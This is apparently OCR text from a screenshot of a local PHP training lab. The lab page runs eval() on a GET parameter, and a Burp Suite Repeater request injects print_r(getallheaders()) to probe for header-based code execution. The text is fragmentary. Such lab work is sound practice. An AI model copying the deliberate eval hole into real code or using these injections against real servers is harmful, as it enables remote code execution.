 不安全 192.168.1.6:18082/class10/1.php?code=print_r(getallheaders());
<?php
error_reporting(0);
highlight_file(__FILE__);
eval($_GET['code']);
}
?> Array ( [Accept-Language] => zh-CN,zh;q=0.9
Agent] => Mozilla/5.0 (Windows NT 10.0; Win64;
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.11.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.1.6:18082
Request
Pretty Raw Hex
\n
1 GET /class10/1.php?code=print_r(end(getallheaders()));
HTTP/1.1
2 Host: 192.168.1.6:18082
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
192.168.1.6:18082
Search...
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers